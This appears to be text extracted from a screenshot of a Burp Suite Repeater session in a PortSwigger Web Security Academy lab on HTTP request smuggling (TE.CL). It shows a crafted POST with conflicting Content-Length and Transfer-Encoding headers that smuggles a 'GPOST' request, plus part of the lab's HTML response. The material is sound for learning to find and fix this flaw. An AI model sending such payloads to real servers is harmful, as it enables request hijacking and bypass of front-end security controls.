 1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0ada006d03ec933981a4b70
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0ada006d03ec933981a4b706006500ce.web-security-ac
ademy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5c \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded
\r \n
10 Content-Length: 100 \r \n
11 \r \n
12 x: \r \n
13 0 \r \n
14 \r \n
15
lenght → 5C
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
A23LiGoRBvZ4PvlnbbXsfcBwQvUKYEs2; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11356
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
12 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
HTTP request smuggling, basic
TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js"
Search 0 highlights